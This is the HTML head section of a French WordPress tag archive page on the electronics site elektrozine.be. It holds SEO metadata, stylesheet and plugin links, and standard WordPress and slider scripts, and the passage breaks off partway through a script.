

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektrozine.be/fr/tag/test-fr/
body_size: 39781
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-fr"> <!--<![endif]-->
<head>
    <title>test Archieven - elektrozine.be</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elektrozine.be/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="nl" href="https://elektrozine.be/tag/reviews/" />
<link rel="alternate" hreflang="fr" href="https://elektrozine.be/fr/tag/test-fr/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elektrozine.be/fr/tag/test-fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="test Archieven - elektrozine.be" />
	<meta property="og:url" content="https://elektrozine.be/fr/tag/test-fr/" />
	<meta property="og:site_name" content="elektrozine.be" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elektrozine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elektrozine.be/fr/tag/test-fr/","url":"https://elektrozine.be/fr/tag/test-fr/","name":"test Archieven - elektrozine.be","isPartOf":{"@id":"https://elektrozine.be/#website"},"primaryImageOfPage":{"@id":"https://elektrozine.be/fr/tag/test-fr/#primaryimage"},"image":{"@id":"https://elektrozine.be/fr/tag/test-fr/#primaryimage"},"thumbnailUrl":"https://elektrozine.be/wp-content/uploads/2021/06/Large-RH9879-tournage-09932-1.jpg","breadcrumb":{"@id":"https://elektrozine.be/fr/tag/test-fr/#breadcrumb"},"inLanguage":"fr-fr"},{"@type":"ImageObject","inLanguage":"fr-fr","@id":"https://elektrozine.be/fr/tag/test-fr/#primaryimage","url":"https://elektrozine.be/wp-content/uploads/2021/06/Large-RH9879-tournage-09932-1.jpg","contentUrl":"https://elektrozine.be/wp-content/uploads/2021/06/Large-RH9879-tournage-09932-1.jpg","width":1200,"height":959},{"@type":"BreadcrumbList","@id":"https://elektrozine.be/fr/tag/test-fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elektrozine.be/fr/"},{"@type":"ListItem","position":2,"name":"test"}]},{"@type":"WebSite","@id":"https://elektrozine.be/#website","url":"https://elektrozine.be/","name":"elektrozine.be","description":"All the stuff you need","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elektrozine.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-fr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="elektrozine.be &raquo; Feed" href="https://elektrozine.be/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="elektrozine.be &raquo; Comments Feed" href="https://elektrozine.be/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="elektrozine.be &raquo; test Tag Feed" href="https://elektrozine.be/fr/tag/test-fr/feed/" />
        <script type="text/javascript">
        (function() {
            document.addEventListener('DOMContentLoaded', function() {
                var images = document.querySelectorAll('img[data-wp-on-async--click]');
                for (var i = 0; i < images.length; i++) {
                    var img = images[i];
                    var attributes = img.attributes;
                    for (var j = attributes.length - 1; j >= 0; j--) {
                        var attr = attributes[j];
                        if (attr.name.indexOf('data-wp-') === 0) {
                            img.removeAttribute(attr.name);
                        }
                    }
                }
            });
            
            document.addEventListener('click', function(e) {
                var target = e.target;
                
                if (target.tagName === 'IMG' && target.hasAttribute('data-wp-on-async--click')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
                
                if (target.tagName === 'A' && target.querySelector('img[data-wp-on-async--click]')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
            }, true);
        })();
        </script>
        <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elektrozine.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=eb1381b769798e6d4bcbc56b0e5efdee"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elektrozine.be/wp-includes/css/dist/block-library/style.min.css?ver=eb1381b769798e6d4bcbc56b0e5efdee' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ocpwp-jquery-ui-css' href='https://elektrozine.be/wp-content/plugins/opencart-product-in-wp/css/jquery-ui.min.css?ver=eb1381b769798e6d4bcbc56b0e5efdee' type='text/css' media='all' />
<link rel='stylesheet' id='style-ocpwp-css' href='https://elektrozine.be/wp-content/plugins/opencart-product-in-wp/css/ocpwp.css?ver=eb1381b769798e6d4bcbc56b0e5efdee' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://elektrozine.be/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=eb1381b769798e6d4bcbc56b0e5efdee' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//elektrozine.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//elektrozine.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-mytemplate-css' href='https://elektrozine.be/wp-content/uploads/essb-cache//essb-template-builder.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://elektrozine.be/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://elektrozine.be/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elektrozine.be/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://elektrozine.be/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://elektrozine.be/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://elektrozine.be/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://elektrozine.be/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://elektrozine.be/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elektrozine.be/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elektrozine.be/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elektrozine.be/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://elektrozine.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/opencart-product-in-wp/js/jquery.bxslider.min.js?ver=eb1381b769798e6d4bcbc56b0e5efdee" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/opencart-product-in-wp/js/ocpwp.js?ver=eb1381b769798e6d4bcbc56b0e5efdee" id="ocpwp-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5" id="revmin-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script type="text/javascript" src="//elektrozine.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://elektrozine.be/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elektrozine.be/fr/wp-json/wp/v2/tags/1299/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elektrozine.be/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.2.1 stt:39,4;" />

<!-- This site is using AdRotate v5.15.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:300px; }
	.g-2 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:170px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

		<meta property="fb:pages" content="94881286086" />
		<meta property="fb:pages" content="94881286086" /><script type="text/javascript"">var ajax_url = "https://elektrozine.be/wp-admin/admin-ajax.php"</script>		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '200ba50414';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://elektrozine.be/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
